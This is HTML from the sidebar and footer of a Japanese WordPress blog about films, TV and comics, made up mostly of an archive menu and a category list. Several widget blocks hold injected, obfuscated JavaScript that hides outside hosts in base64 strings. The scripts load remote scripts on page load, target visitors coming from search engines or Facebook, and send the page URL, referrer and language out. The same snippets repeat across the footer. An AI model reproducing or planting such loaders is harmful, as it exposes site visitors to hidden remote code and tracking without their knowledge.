	<option value='https://kingink.biz/archives/date/2024/05'> 2024年5月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/04'> 2024年4月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/03'> 2024年3月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2024/02'> 2024年2月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/01'> 2024年1月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2023/12'> 2023年12月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2023/11'> 2023年11月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2023/10'> 2023年10月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2023/09'> 2023年9月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2023/07'> 2023年7月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2023/06'> 2023年6月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2023/05'> 2023年5月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2023/04'> 2023年4月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2023/03'> 2023年3月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2023/02'> 2023年2月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2023/01'> 2023年1月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2022/12'> 2022年12月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2022/11'> 2022年11月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2022/10'> 2022年10月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2022/09'> 2022年9月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2022/08'> 2022年8月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2022/07'> 2022年7月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2022/06'> 2022年6月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2022/05'> 2022年5月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2022/04'> 2022年4月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2022/03'> 2022年3月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2022/02'> 2022年2月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2022/01'> 2022年1月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2021/12'> 2021年12月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2021/11'> 2021年11月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2021/10'> 2021年10月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2021/09'> 2021年9月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2021/08'> 2021年8月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2021/07'> 2021年7月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2021/06'> 2021年6月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2021/05'> 2021年5月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2021/04'> 2021年4月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2021/03'> 2021年3月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2021/02'> 2021年2月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2021/01'> 2021年1月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2020/12'> 2020年12月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2020/11'> 2020年11月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2020/10'> 2020年10月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2020/09'> 2020年9月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2020/08'> 2020年8月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2020/07'> 2020年7月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2020/06'> 2020年6月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2020/05'> 2020年5月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2020/04'> 2020年4月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2020/03'> 2020年3月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2020/02'> 2020年2月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2020/01'> 2020年1月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2019/12'> 2019年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2019/11'> 2019年11月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2019/10'> 2019年10月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2019/09'> 2019年9月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2019/08'> 2019年8月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2019/07'> 2019年7月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2019/06'> 2019年6月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2019/05'> 2019年5月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2019/04'> 2019年4月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2019/03'> 2019年3月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2019/02'> 2019年2月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2019/01'> 2019年1月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2018/12'> 2018年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2018/11'> 2018年11月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2018/10'> 2018年10月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2018/09'> 2018年9月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2018/08'> 2018年8月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2018/07'> 2018年7月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2018/06'> 2018年6月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2018/05'> 2018年5月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2018/04'> 2018年4月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2018/03'> 2018年3月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2018/02'> 2018年2月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2018/01'> 2018年1月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2017/12'> 2017年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2017/11'> 2017年11月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2017/10'> 2017年10月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2017/09'> 2017年9月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2017/08'> 2017年8月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2017/07'> 2017年7月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2017/06'> 2017年6月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2017/05'> 2017年5月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2017/04'> 2017年4月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2017/03'> 2017年3月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2017/02'> 2017年2月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2017/01'> 2017年1月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2016/12'> 2016年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2016/11'> 2016年11月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2016/10'> 2016年10月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2016/09'> 2016年9月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2016/08'> 2016年8月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2016/07'> 2016年7月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2016/06'> 2016年6月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2016/05'> 2016年5月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2016/04'> 2016年4月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2016/03'> 2016年3月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2016/02'> 2016年2月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2016/01'> 2016年1月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2015/12'> 2015年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2015/11'> 2015年11月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2015/10'> 2015年10月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2015/09'> 2015年9月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2015/08'> 2015年8月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2015/07'> 2015年7月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2015/06'> 2015年6月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2015/05'> 2015年5月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2015/04'> 2015年4月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2015/03'> 2015年3月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2015/02'> 2015年2月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2015/01'> 2015年1月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2014/12'> 2014年12月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2014/11'> 2014年11月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2014/10'> 2014年10月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2014/09'> 2014年9月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2014/08'> 2014年8月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2014/07'> 2014年7月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2014/06'> 2014年6月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2014/05'> 2014年5月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2014/04'> 2014年4月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2014/03'> 2014年3月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2014/02'> 2014年2月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2014/01'> 2014年1月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2013/12'> 2013年12月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2013/11'> 2013年11月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2013/10'> 2013年10月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2013/09'> 2013年9月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2013/08'> 2013年8月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2013/07'> 2013年7月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2013/06'> 2013年6月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2013/05'> 2013年5月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2013/04'> 2013年4月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2013/03'> 2013年3月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2013/02'> 2013年2月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2013/01'> 2013年1月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2012/12'> 2012年12月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2012/11'> 2012年11月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2012/10'> 2012年10月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2012/09'> 2012年9月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2012/08'> 2012年8月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2012/07'> 2012年7月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2012/06'> 2012年6月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2012/05'> 2012年5月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2012/04'> 2012年4月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2012/03'> 2012年3月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2012/02'> 2012年2月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2012/01'> 2012年1月 &nbsp;(14)</option>
	<option value='https://kingink.biz/archives/date/2011/12'> 2011年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2011/11'> 2011年11月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2011/10'> 2011年10月 &nbsp;(14)</option>
	<option value='https://kingink.biz/archives/date/2011/09'> 2011年9月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2011/08'> 2011年8月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2011/07'> 2011年7月 &nbsp;(15)</option>
	<option value='https://kingink.biz/archives/date/2011/06'> 2011年6月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2011/05'> 2011年5月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2011/04'> 2011年4月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2011/03'> 2011年3月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2011/02'> 2011年2月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2011/01'> 2011年1月 &nbsp;(15)</option>
	<option value='https://kingink.biz/archives/date/2010/12'> 2010年12月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2010/11'> 2010年11月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2010/10'> 2010年10月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2010/09'> 2010年9月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2010/08'> 2010年8月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2010/07'> 2010年7月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2010/06'> 2010年6月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2010/05'> 2010年5月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2010/04'> 2010年4月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2010/03'> 2010年3月 &nbsp;(18)</option>
	<option value='https://kingink.biz/archives/date/2010/02'> 2010年2月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2010/01'> 2010年1月 &nbsp;(16)</option>
	<option value='https://kingink.biz/archives/date/2009/12'> 2009年12月 &nbsp;(20)</option>
	<option value='https://kingink.biz/archives/date/2009/11'> 2009年11月 &nbsp;(18)</option>
	<option value='https://kingink.biz/archives/date/2009/10'> 2009年10月 &nbsp;(21)</option>
	<option value='https://kingink.biz/archives/date/2009/09'> 2009年9月 &nbsp;(23)</option>
	<option value='https://kingink.biz/archives/date/2009/08'> 2009年8月 &nbsp;(23)</option>
	<option value='https://kingink.biz/archives/date/2009/07'> 2009年7月 &nbsp;(23)</option>
	<option value='https://kingink.biz/archives/date/2009/06'> 2009年6月 &nbsp;(22)</option>
	<option value='https://kingink.biz/archives/date/2009/05'> 2009年5月 &nbsp;(18)</option>
	<option value='https://kingink.biz/archives/date/2009/04'> 2009年4月 &nbsp;(21)</option>
	<option value='https://kingink.biz/archives/date/2009/03'> 2009年3月 &nbsp;(17)</option>
	<option value='https://kingink.biz/archives/date/2009/02'> 2009年2月 &nbsp;(18)</option>
	<option value='https://kingink.biz/archives/date/2009/01'> 2009年1月 &nbsp;(20)</option>
	<option value='https://kingink.biz/archives/date/2008/12'> 2008年12月 &nbsp;(16)</option>
	<option value='https://kingink.biz/archives/date/2008/11'> 2008年11月 &nbsp;(20)</option>
	<option value='https://kingink.biz/archives/date/2008/10'> 2008年10月 &nbsp;(17)</option>
	<option value='https://kingink.biz/archives/date/2008/09'> 2008年9月 &nbsp;(22)</option>
	<option value='https://kingink.biz/archives/date/2008/08'> 2008年8月 &nbsp;(21)</option>
	<option value='https://kingink.biz/archives/date/2008/07'> 2008年7月 &nbsp;(26)</option>
	<option value='https://kingink.biz/archives/date/2008/06'> 2008年6月 &nbsp;(24)</option>
	<option value='https://kingink.biz/archives/date/2008/05'> 2008年5月 &nbsp;(27)</option>
	<option value='https://kingink.biz/archives/date/2008/04'> 2008年4月 &nbsp;(20)</option>
	<option value='https://kingink.biz/archives/date/2008/03'> 2008年3月 &nbsp;(23)</option>
	<option value='https://kingink.biz/archives/date/2008/02'> 2008年2月 &nbsp;(24)</option>
	<option value='https://kingink.biz/archives/date/2008/01'> 2008年1月 &nbsp;(31)</option>
	<option value='https://kingink.biz/archives/date/2007/12'> 2007年12月 &nbsp;(29)</option>
	<option value='https://kingink.biz/archives/date/2007/11'> 2007年11月 &nbsp;(26)</option>
	<option value='https://kingink.biz/archives/date/2007/10'> 2007年10月 &nbsp;(28)</option>
	<option value='https://kingink.biz/archives/date/2007/09'> 2007年9月 &nbsp;(26)</option>
	<option value='https://kingink.biz/archives/date/2007/08'> 2007年8月 &nbsp;(29)</option>
	<option value='https://kingink.biz/archives/date/2007/07'> 2007年7月 &nbsp;(34)</option>
	<option value='https://kingink.biz/archives/date/2007/06'> 2007年6月 &nbsp;(21)</option>
	<option value='https://kingink.biz/archives/date/2007/05'> 2007年5月 &nbsp;(24)</option>
	<option value='https://kingink.biz/archives/date/2007/04'> 2007年4月 &nbsp;(14)</option>
	<option value='https://kingink.biz/archives/date/2007/03'> 2007年3月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2007/02'> 2007年2月 &nbsp;(16)</option>
	<option value='https://kingink.biz/archives/date/2007/01'> 2007年1月 &nbsp;(29)</option>
	<option value='https://kingink.biz/archives/date/2006/12'> 2006年12月 &nbsp;(25)</option>
	<option value='https://kingink.biz/archives/date/2006/11'> 2006年11月 &nbsp;(27)</option>
	<option value='https://kingink.biz/archives/date/2006/10'> 2006年10月 &nbsp;(25)</option>
	<option value='https://kingink.biz/archives/date/2006/09'> 2006年9月 &nbsp;(22)</option>
	<option value='https://kingink.biz/archives/date/2006/08'> 2006年8月 &nbsp;(19)</option>
	<option value='https://kingink.biz/archives/date/2006/07'> 2006年7月 &nbsp;(26)</option>
	<option value='https://kingink.biz/archives/date/2006/06'> 2006年6月 &nbsp;(23)</option>
	<option value='https://kingink.biz/archives/date/2006/05'> 2006年5月 &nbsp;(29)</option>
	<option value='https://kingink.biz/archives/date/2006/04'> 2006年4月 &nbsp;(28)</option>
	<option value='https://kingink.biz/archives/date/2006/03'> 2006年3月 &nbsp;(24)</option>
	<option value='https://kingink.biz/archives/date/2006/02'> 2006年2月 &nbsp;(14)</option>
	<option value='https://kingink.biz/archives/date/2006/01'> 2006年1月 &nbsp;(22)</option>
	<option value='https://kingink.biz/archives/date/2005/12'> 2005年12月 &nbsp;(16)</option>
	<option value='https://kingink.biz/archives/date/2005/11'> 2005年11月 &nbsp;(21)</option>
	<option value='https://kingink.biz/archives/date/2005/10'> 2005年10月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2005/06'> 2005年6月 &nbsp;(29)</option>
	<option value='https://kingink.biz/archives/date/2005/05'> 2005年5月 &nbsp;(38)</option>
	<option value='https://kingink.biz/archives/date/2005/04'> 2005年4月 &nbsp;(43)</option>
	<option value='https://kingink.biz/archives/date/2005/03'> 2005年3月 &nbsp;(48)</option>
	<option value='https://kingink.biz/archives/date/2005/02'> 2005年2月 &nbsp;(32)</option>
	<option value='https://kingink.biz/archives/date/2005/01'> 2005年1月 &nbsp;(33)</option>
	<option value='https://kingink.biz/archives/date/2004/12'> 2004年12月 &nbsp;(35)</option>
	<option value='https://kingink.biz/archives/date/2004/11'> 2004年11月 &nbsp;(32)</option>
	<option value='https://kingink.biz/archives/date/2004/10'> 2004年10月 &nbsp;(7)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside><aside id="categories-6" class="widget widget_categories"><h3 class="widget-title">カテゴリー</h3>
			<ul>
					<li class="cat-item cat-item-15"><a href="https://kingink.biz/archives/category/comics">アメコミ</a> (188)
</li>
	<li class="cat-item cat-item-16"><a href="https://kingink.biz/archives/category/toronto">トロント</a> (110)
</li>
	<li class="cat-item cat-item-13"><a href="https://kingink.biz/archives/category/computers">パソコン</a> (81)
</li>
	<li class="cat-item cat-item-10"><a href="https://kingink.biz/archives/category/movies">映画の雑記</a> (316)
</li>
	<li class="cat-item cat-item-9"><a href="https://kingink.biz/archives/category/reviews">映画評</a> (837)
</li>
	<li class="cat-item cat-item-11"><a href="https://kingink.biz/archives/category/television">海外テレビ番組</a> (808)
</li>
	<li class="cat-item cat-item-1"><a href="https://kingink.biz/archives/category/miscellaneous">雑記</a> (266)
</li>
	<li class="cat-item cat-item-14"><a href="https://kingink.biz/archives/category/music">音楽</a> (86)
</li>
			</ul>

			</aside><aside id="text-3" class="widget widget_text"><h3 class="widget-title">twitter</h3>			<div class="textwidget"><a class="twitter-timeline" href="https://twitter.com/kingink_?ref_src=twsrc%5Etfw">Tweets by kingink_</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div>
		</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
</div><!-- #secondary -->
		</div><!-- close .row -->
	</div><!-- close .container -->
</div><!-- close .site-content -->

	<div id="footer-area">
		<div class="container footer-inner">
			<div class="row">
				
	
	<div class="footer-widget-area">
				<div class="col-sm-4 footer-widget" role="complementary">
			<div id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div><!-- .widget-area .first -->
		
				<div class="col-sm-4 footer-widget" role="complementary">
			<div id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div><!-- .widget-area .second -->
		
				<div class="col-sm-4 footer-widget" role="complementary">
			<div id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div><!-- .widget-area .third -->
			</div>
			</div>
		</div>

		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="site-info container">
				<div class="row">
										<nav role="navigation" class="col-md-6">
											</nav>
					<div class="copyright col-md-6">
						sparkling						Theme by <a href="https://colorlib.com/" target="_blank" rel="nofollow noopener">Colorlib</a> Powered by <a href="https://wordpress.org/" target="_blank">WordPress</a>					</div>
				</div>
			</div><!-- .site-info -->
			<div class="scroll-to-top"><i class="fa fa-angle-up"></i></div><!-- .scroll-to-top -->
		</footer><!-- #colophon -->
	</div>
</div><!-- #page -->

		<script type="text/javascript">
		  jQuery(document).ready(function ($) {
			if ($(window).width() >= 767) {
			  $('.navbar-nav > li.menu-item > a').click(function () {
				if ($(this).attr('target') !== '_blank') {
				  window.location = $(this).attr('href')
				}
			  })
			}
		  })
		</script>
